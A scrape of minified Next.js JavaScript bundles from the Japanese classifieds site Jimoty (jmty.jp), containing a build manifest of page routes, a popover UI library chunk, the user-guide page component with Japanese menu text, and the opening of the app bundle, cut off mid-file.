0216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-8d5102815e46392e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-0f86f9d6c2359ac7.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-35a288a5678d7320.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-064da84d15b5520c.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js
body_size: 3471
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8159],{5629:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.PopoverPortal=void 0;var r=o(14232),n=o(98477);t.PopoverPortal=function(e){var t=e.container,o=e.element,i=e.scoutElement,u=e.children;return r.useLayoutEffect(function(){return t.appendChild(o),t.appendChild(i),function(){t.removeChild(o),t.removeChild(i)}},[t,o,i]),n.createPortal(u,o)}},16934:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getNudgedPopoverRect=t.getNewPopoverRect=t.popoverRectForPosition=t.createContainer=t.rectsAreEqual=t.EMPTY_CLIENT_RECT=void 0,t.EMPTY_CLIENT_RECT={top:0,left:0,bottom:0,height:0,right:0,width:0},t.rectsAreEqual=function(e,t){return e===t||(null==e?void 0:e.bottom)===(null==t?void 0:t.bottom)&&(null==e?void 0:e.height)===(null==t?void 0:t.height)&&(null==e?void 0:e.left)===(null==t?void 0:t.left)&&(null==e?void 0:e.right)===(null==t?void 0:t.right)&&(null==e?void 0:e.top)===(null==t?void 0:t.top)&&(null==e?void 0:e.width)===(null==t?void 0:t.width)},t.createContainer=function(e,t){var o=window.document.createElement("div");return t&&(o.className=t),Object.assign(o.style,e),o},t.popoverRectForPosition=function(e,t,o,r,n){var i,u,a=t.left+t.width/2,l=t.top+t.height/2,c=o.width,d=o.height;switch(e){case"left":i=l-d/2,u=t.left-r-c,"start"===n&&(i=t.top),"end"===n&&(i=t.bottom-d);break;case"bottom":i=t.bottom+r,u=a-c/2,"start"===n&&(u=t.left),"end"===n&&(u=t.right-c);break;case"right":i=l-d/2,u=t.right+r,"start"===n&&(i=t.top),"end"===n&&(i=t.bottom-d);break;default:i=t.top-d-r,u=a-c/2,"start"===n&&(u=t.left),"end"===n&&(u=t.right-c)}return{top:i,left:u,width:c,height:d,right:u+c,bottom:i+d}},t.getNewPopoverRect=function(e,o){var r=e.position,n=e.align,i=e.childRect,u=e.popoverRect,a=e.boundaryRect,l=e.padding,c=e.reposition,d=t.popoverRectForPosition(r,i,u,l,n),s=c&&("top"===r&&d.top<a.top+o||"left"===r&&d.left<a.left+o||"right"===r&&d.right>a.right-o||"bottom"===r&&d.bottom>a.bottom-o);return{rect:d,boundaryViolation:s}},t.getNudgedPopoverRect=function(e,t,o){var r=t.top+o,n=t.left+o,i=t.right-o,u=t.bottom-o,a=e.top<r?r:e.top;a=a+e.height>u?u-e.height:a;var l=e.left<n?n:e.left;return{top:a,left:l=l+e.width>i?i-e.width:l,width:e.width,height:e.height,right:l+e.width,bottom:a+e.height}}},17726:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.usePopover=void 0;var r=o(14232),n=o(16934),i=o(51356),u={position:"fixed",overflow:"visible",top:"0px",left:"0px"},a={position:"fixed",top:"0px",left:"0px",width:"0px",height:"0px",visibility:"hidden"};t.usePopover=function(e){var t=e.isOpen,o=e.childRef,l=e.positions,c=e.containerClassName,d=e.parentElement,s=e.contentLocation,p=e.align,f=e.padding,h=e.reposition,v=e.boundaryInset,g=e.boundaryElement,R=e.onPositionPopover,b=i.useElementRef(c,u),m=i.useElementRef("react-tiny-popover-scout",a),w=r.useCallback(function(e){var r,i,u=void 0===e?{}:e,a=u.positionIndex,c=void 0===a?0:a,y=u.parentRect,C=void 0===y?d.getBoundingClientRect():y,E=u.childRect,P=void 0===E?null==(r=null==o?void 0:o.current)?void 0:r.getBoundingClientRect():E,_=u.scoutRect,T=void 0===_?null==(i=null==m?void 0:m.current)?void 0:i.getBoundingClientRect():_,x=u.popoverRect,N=void 0===x?b.current.getBoundingClientRect():x,M=u.boundaryRect,O=void 0===M?g===d?C:g.getBoundingClientRect():M;if(P&&C&&t){if(s){var L="function"==typeof s?s({childRect:P,popoverRect:N,parentRect:C,boundaryRect:O,padding:f,nudgedTop:0,nudgedLeft:0,boundaryInset:v,violations:n.EMPTY_CLIENT_RECT,hasViolations:!1}):s,j=L.top,A=L.left,I=Math.round(C.left+A-T.left),k=Math.round(C.top+j-T.top);b.current.style.transform="translate("+I+"px, "+k+"px)",R({childRect:P,popoverRect:N,parentRect:C,boundaryRect:O,padding:f,nudgedTop:0,nudgedLeft:0,boundaryInset:v,violations:n.EMPTY_CLIENT_RECT,hasViolations:!1});return}var B=c===l.length,S=B?l[0]:l[c],Y=n.getNewPopoverRect({childRect:P,popoverRect:N,boundaryRect:O,position:S,align:p,padding:f,reposition:h},v),z=Y.rect;if(Y.boundaryViolation&&h&&!B)return void w({positionIndex:c+1,childRect:P,popoverRect:N,parentRect:C,boundaryRect:O});var F=z.top,q=z.left,V=z.width,D=z.height,G=h&&!B,H=n.getNudgedPopoverRect(z,O,v),J=H.left,K=H.top,Q=F,U=q;G&&(Q=K,U=J),Q=Math.round(Q-T.top),U=Math.round(U-T.left),b.current.style.transform="translate("+U+"px, "+Q+"px)";var W={top:O.top+v-Q,left:O.left+v-U,right:U+V-O.right+v,bottom:Q+D-O.bottom+v};R({childRect:P,popoverRect:{top:Q,left:U,width:V,height:D,right:U+V,bottom:Q+D},parentRect:C,boundaryRect:O,position:S,align:p,padding:f,nudgedTop:K-F,nudgedLeft:J-q,boundaryInset:v,violations:{top:W.top<=0?0:W.top,left:W.left<=0?0:W.left,right:W.right<=0?0:W.right,bottom:W.bottom<=0?0:W.bottom},hasViolations:W.top>0||W.left>0||W.right>0||W.bottom>0})}},[d,o,m,b,g,t,s,l,p,f,h,v,R]);return{positionPopover:w,popoverRef:b,scoutRef:m}}},24138:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.useMemoizedArray=void 0;var r=o(14232);t.useMemoizedArray=function(e){var t=r.useRef(e);return r.useMemo(function(){if(t.current===e)return t.current;if(t.current.length!==e.length)return t.current=e,e;for(var o=0;o<e.length;o+=1)if(e[o]!==t.current[o])return t.current=e,e;return t.current},[e])}},51356:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.useElementRef=void 0;var r=o(14232),n=o(16934);t.useElementRef=function(e,t){var o=r.useRef();return o.current=r.useMemo(function(){return n.createContainer(t,e)},[e,t]),o}},68159:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.Popover=t.usePopover=t.ArrowContainer=t.useArrowContainer=void 0;var n=o(37876),i=o(14232),u=o(5629),a=o(16934),l=o(17726);Object.defineProperty(t,"usePopover",{enumerable:!0,get:function(){return l.usePopover}});var c=o(24138),d=o(76153);Object.defineProperty(t,"useArrowContainer",{enumerable:!0,get:function(){return d.useArrowContainer}});var s=o(71158);Object.defineProperty(t,"ArrowContainer",{enumerable:!0,get:function(){return s.ArrowContainer}});var p=["top","left","right","bottom"],f=i.forwardRef(function(e,t){var o=e.isOpen,d=e.children,s=e.content,f=e.positions,h=e.align,v=void 0===h?"center":h,g=e.padding,R=void 0===g?0:g,b=e.reposition,m=void 0===b||b,w=e.parentElement,y=void 0===w?window.document.body:w,C=e.boundaryElement,E=void 0===C?y:C,P=e.containerClassName,_=e.containerStyle,T=e.contentLocation,x=e.boundaryInset,N=void 0===x?0:x,M=e.onClickOutside,O=e.clickOutsideCapture,L=void 0!==O&&O,j=c.useMemoizedArray(void 0===f?p:f),A=i.useRef(!1),I=i.useRef(),k=i.useRef(),B=i.useRef(m),S=i.useRef(),Y=i.useState({align:v,nudgedLeft:0,nudgedTop:0,position:j[0],padding:R,childRect:a.EMPTY_CLIENT_RECT,popoverRect:a.EMPTY_CLIENT_RECT,parentRect:a.EMPTY_CLIENT_RECT,boundaryRect:a.EMPTY_CLIENT_RECT,boundaryInset:N,violations:a.EMPTY_CLIENT_RECT,hasViolations:!1}),z=Y[0],F=Y[1],q=i.useCallback(function(e){return F(e)},[]),V=l.usePopover({isOpen:o,childRef:S,containerClassName:void 0===P?"react-tiny-popover-container":P,parentElement:y,boundaryElement:E,contentLocation:T,positions:j,align:v,padding:R,boundaryInset:N,reposition:m,onPositionPopover:q}),D=V.positionPopover,G=V.popoverRef,H=V.scoutRef;i.useLayoutEffect(function(){var e=!0,t=function(){var r,n;if(o&&e){var i=null==(r=null==S?void 0:S.current)?void 0:r.getBoundingClientRect(),u=null==(n=null==G?void 0:G.current)?void 0:n.getBoundingClientRect();null==i||null==u||a.rectsAreEqual(i,{top:z.childRect.top,left:z.childRect.left,width:z.childRect.width,height:z.childRect.height,bottom:z.childRect.top+z.childRect.height,right:z.childRect.left+z.childRect.width})&&u.width===z.popoverRect.width&&u.height===z.popoverRect.height&&z.padding===R&&z.align===v&&j===I.current&&T===k.current&&m===B.current||D(),j!==I.current&&(I.current=j),T!==k.current&&(k.current=T),m!==B.current&&(B.current=m),e&&window.requestAnimationFrame(t)}A.current=o};return window.requestAnimationFrame(t),function(){e=!1}},[v,T,o,R,G,z.align,z.childRect.height,z.childRect.left,z.childRect.top,z.childRect.width,z.padding,z.popoverRect.height,z.popoverRect.width,D,j,m]),i.useEffect(function(){var e=G.current;return Object.assign(e.style,_),function(){Object.keys(null!=_?_:{}).forEach(function(t){return delete e.style[t]})}},[_,o,G]);var J=i.useCallback(function(e){var t,r;!o||(null==(t=G.current)?void 0:t.contains(e.target))||(null==(r=S.current)?void 0:r.contains(e.target))||null==M||M(e)},[o,M,G]),K=i.useCallback(function(){S.current&&window.requestAnimationFrame(function(){return D()})},[D]);i.useEffect(function(){var e=y.ownerDocument.body;return e.addEventListener("click",J,L),e.addEventListener("contextmenu",J,L),e.addEventListener("resize",K),function(){e.removeEventListener("click",J,L),e.removeEventListener("contextmenu",J,L),e.removeEventListener("resize",K)}},[L,J,K,y]);var Q=i.useCallback(function(e){S.current=e,null!=t&&("object"==typeof t?t.current=e:"function"==typeof t&&t(e))},[t]);return n.jsxs(n.Fragment,{children:[i.cloneElement(d,{ref:Q}),o?n.jsx(u.PopoverPortal,r({element:G.current,scoutElement:H.current,container:y},{children:"function"==typeof s?s(z):s}),void 0):null]},void 0)});t.Popover=i.forwardRef(function(e,t){return"undefined"==typeof window?e.children:n.jsx(f,r({},e,{ref:t}),void 0)})},71158:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.ArrowContainer=void 0;var n=o(37876),i=o(14232),u=o(76153);t.ArrowContainer=function(e){var t=e.childRect,o=e.popoverRect,a=e.position,l=e.arrowColor,c=e.arrowSize,d=e.arrowClassName,s=e.arrowStyle,p=e.className,f=e.children,h=e.style,v=u.useArrowContainer({childRect:t,popoverRect:o,position:a,arrowColor:l,arrowSize:c}),g=v.arrowContainerStyle,R=v.arrowStyle,b=i.useMemo(function(){return r(r({},g),h)},[g,h]),m=i.useMemo(function(){return r(r({},R),s)},[R,s]);return n.jsxs("div",r({className:p,style:b},{children:[n.jsx("div",{style:m,className:d},void 0),f]}),void 0)}},76153:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.useArrowContainer=void 0;var n=o(14232);t.useArrowContainer=function(e){var t=e.childRect,o=e.popoverRect,i=e.position,u=e.arrowSize,a=e.arrowColor;return{arrowContainerStyle:n.useMemo(function(){return{padding:u}},[u]),arrowStyle:n.useMemo(function(){return r({position:"absolute"},function(){var e=2*u,r=t.top-o.top+t.height/2-e/2,n=t.left-o.left+t.width/2-e/2,l=o.width-u,c=o.height-u;switch(n=(n=n<u?u:n)+e>l?l-e:n,r=Number.isNaN(r=(r=r<u?u:r)+e>c?c-e:r)?0:r,n=Number.isNaN(n)?0:n,i){case"right":return{borderTop:u+"px solid transparent",borderBottom:u+"px solid transparent",borderRight:u+"px solid "+a,left:0,top:r};case"left":return{borderTop:u+"px solid transparent",borderBottom:u+"px solid transparent",borderLeft:u+"px solid "+a,right:0,top:r};case"bottom":return{borderLeft:u+"px solid transparent",borderRight:u+"px solid transparent",borderBottom:u+"px solid "+a,top:0,left:n};case"top":return{borderLeft:u+"px solid transparent",borderRight:u+"px solid transparent",borderTop:u+"px solid "+a,bottom:0,left:n};default:return{display:"hidden"}}}())},[a,u,t.height,t.left,t.top,t.width,o.height,o.left,o.top,o.width,i])}}}}]);
//# sourceMappingURL=8159-8b1a7920dfdfdba7.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js
body_size: 1871
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4799],{52665:(i,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>q,default:()=>G});var e=n(96427),o=n(37876);n(14232);var r=n(5347),c=n(88495),s=n(26751),l=n(75658),a=n(84345),d=n(48230),p=n.n(d),u=n(21626),h=n(11012),m=n(24465);function x(){let i=(0,e._)(["\n    max-width: 40%;\n  "]);return x=function(){return i},i}function f(){let i=(0,e._)(["\n    ","\n  "]);return f=function(){return i},i}function g(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return g=function(){return i},i}function y(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return y=function(){return i},i}function _(){let i=(0,e._)(["\n  width: 100%;\n  &:not(:last-child) {\n    padding-bottom:  ","px;\n    border-bottom: 1px solid ",";\n  }\n"]);return _=function(){return i},i}function w(){let i=(0,e._)(["\n      width: 60px;\n    "]);return w=function(){return i},i}function j(){let i=(0,e._)(["\n    ","\n  "]);return j=function(){return i},i}let b=u.Ay.div.withConfig({componentId:"sc-61af046c-0"})([""," margin:"," auto;"],i=>i.theme.mixins.media.pc(x()),i=>"".concat(i.theme.spacing[5],"px")),N=u.Ay.h1.withConfig({componentId:"sc-61af046c-1"})([""," "," text-align:center;display:flex;justify-content:center;align-items:center;gap:",";"],i=>i.theme.mixins.typography("title3",!0),i=>i.theme.mixins.media.sp(f(),i.theme.mixins.typography("title5",!0)),i=>"".concat(i.theme.spacing[2],"px")),v=u.Ay.div.withConfig({componentId:"sc-61af046c-2"})(["margin:"," auto;"," text-align:center;"],i=>"".concat(i.theme.spacing[2],"px"),i=>i.theme.mixins.typography("caption1")),k=u.Ay.div.withConfig({componentId:"sc-61af046c-3"})(["display:flex;flex-wrap:wrap;"," ",""],i=>i.theme.mixins.media.pc(g()),i=>i.theme.mixins.media.pc(y())),C=u.Ay.div.withConfig({componentId:"sc-61af046c-4"})(["display:flex;align-items:center;margin-bottom:",";gap:",";"," *{word-break:break-word;}& > *:nth-child(1){flex-shrink:0;width:80px;display:flex;justify-content:center;","}& > *:nth-child(2){flex-grow:1;}"],i=>"".concat(i.theme.spacing[5],"px"),i=>"".concat(i.theme.spacing[3],"px"),i=>i.theme.mixins.media.sp(_(),i.theme.spacing[5],i.theme.colors.system.border),i=>i.theme.mixins.media.sp(w())),E=(0,u.Ay)(p()).withConfig({componentId:"sc-61af046c-5"})(["display:block;"," ",""],i=>i.theme.mixins.typography("title6"),i=>i.theme.mixins.media.sp(j(),i.theme.mixins.typography("body1"))),A=E.withComponent("a"),I=[{title:"出品する",url:"/info/guideline/post_article",isNext:!0,description:"ジモティーで出品する方法、出品後の流れについて",icon:m.GX},{title:"購入する",url:"/info/guideline/inquiry_article",isNext:!0,description:"ジモティーで欲しいものを見つける方法、購入するときの流れについて",icon:m.R9},{title:"お支払い方法",url:"/info/guideline/payment",isNext:!0,description:"出品、購入で使えるお支払い方法について",icon:m.Vq},{title:"取引の流れ",url:"/info/guideline/message",isNext:!0,description:"出品・購入から取引完了までの流れ、やりとりに使える便利な例文をご紹介",icon:m.Bb},{title:"評価について",url:"/about/evaluation",isNext:!1,description:"取引での評価の流れや、評価に関するQ&Aはこちらから",icon:m.UE},{title:"安心・安全の取り組み",url:"/safety",isNext:!1,description:"ジモティーでは詐欺やトラブルを未然に防ぐため、様々な取り組みを実施しています",icon:m.ao},{title:"よくある質問",url:"https://faq.jmty.jp",isNext:!1,description:"ログインできない、投稿できないなど、困ったときはこちらから検索できます",icon:m.Hi},{title:"便利なオプションサービス",url:"/about/options",isNext:!1,description:"投稿を目立たせる機能をご用意しています",icon:m.au},{title:"ルールとマナー",url:"/info/guideline/rule",isNext:!0,description:"ジモティーを快適にご利用いただくためにお願いしているルールとマナーをご案内",icon:m.KM},{title:"トラブル事例と対処法",url:"/info/guideline/trouble",isNext:!1,description:"よくあるトラブルとその特徴、トラブルに遭わないためのポイントをご紹介",icon:m.Hm},{title:"ジモティー解決広場",url:"/forum",isNext:!1,description:"ジモティーユーザー同士でお悩みを解決する時はこちら",icon:m.ed},{title:"便利に使うコツ",url:"/support/category/tips/",isNext:!1,description:"ジモティーをもっと便利に使うための情報を発信中",icon:m.kd}];var q=!0;let G=()=>(0,o.jsxs)(c.G,{variant:"responsive",children:[(0,o.jsxs)(b,{children:[(0,o.jsxs)(N,{children:[(0,o.jsx)(s.E,{src:(0,l.l)("/logo.png"),alt:"",width:"62",height:"64"}),"ご利用ガイド"]}),(0,o.jsxs)(v,{children:["ジモティーの使い方をご案内します。",(0,o.jsx)("br",{}),"わからないことがあるときは、まずココをチェック！",(0,o.jsx)("br",{}),"ジモティーがどんなサイトか知りたい方は",(0,o.jsx)("a",{href:"/about/what_is_jmty",children:"こちら"}),"。"]})]}),(0,o.jsx)(k,{children:I.map(i=>(0,o.jsxs)(C,{children:[(0,o.jsx)(a._,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)(i.icon,{color:h.K.colors.functional.primary.normal,size:i.icon===m.kd?"32px":"40px"})}),(0,o.jsxs)(a._,{children:[i.isNext?(0,o.jsx)(E,{href:i.url,children:i.title}):(0,o.jsx)(A,{href:i.url,children:i.title}),(0,o.jsx)(r.E,{variant:["body2","body1"],children:i.description})]})]},i.url+i.title))})]})},63745:(i,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/info/guideline",function(){return n(52665)}])}},i=>{var t=t=>i(i.s=t);i.O(0,[636,6593,8792],()=>t(63745)),_N_E=i.O()}]);
//# sourceMappingURL=guideline-28b1e0d55c2fb54b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js
body_size: 151702
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[636],{92:(e,t,r)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(84169)}])},365:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){for(var e=[o,i],t=0;t<e.length;t++){var r=e[t];r&&r.parentNode&&r.parentNode.removeChild(r)}o=i=null,a=[]},t.log=function(){console.log("bodyTrap ----------"),console.log(a.length);for(var e=[o,i],t=0;t<e.length;t++){var r=e[t]||{};console.log(r.nodeName,r.className,r.id)}console.log("edn bodyTrap ----------")};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79020)),o=void 0,i=void 0,a=[];function s(){0!==a.length&&a[a.length-1].focusContent()}n.default.subscribe(function(e,t){o||i||((o=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),o.style.position="absolute",o.style.opacity="0",o.setAttribute("tabindex","0"),o.addEventListener("focus",s),(i=o.cloneNode()).addEventListener("focus",s)),(a=t).length>0?(document.body.firstChild!==o&&document.body.insertBefore(o,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(o.parentElement&&o.parentElement.removeChild(o),i.parentElement&&i.parentElement.removeChild(i))})},630:(e,t,r)=>{"use strict";r.d(t,{f:()=>u});var n=r(37876),o=r(14232),i=r(21626),a=r(51854);let s=i.Ay.button.withConfig({componentId:"sc-2ffc25e9-0"})(["display:inline-flex;justify-content:center;align-items:center;border-radius:","px;font-weight:700;transition:0.1s ease-out;word-break:break-all;"," "," "," "," "," "," "," "," "," "," "," &:hover,&.hover{cursor:pointer;"," "," "," "," ","}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);"," "," "," "," ","}&:disabled,&.disabled{cursor:not-allowed;","}"],e=>e.theme.shape.borderRadius,e=>e.block?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""]),e=>"large"===e.size?(0,i.AH)(["padding:","px 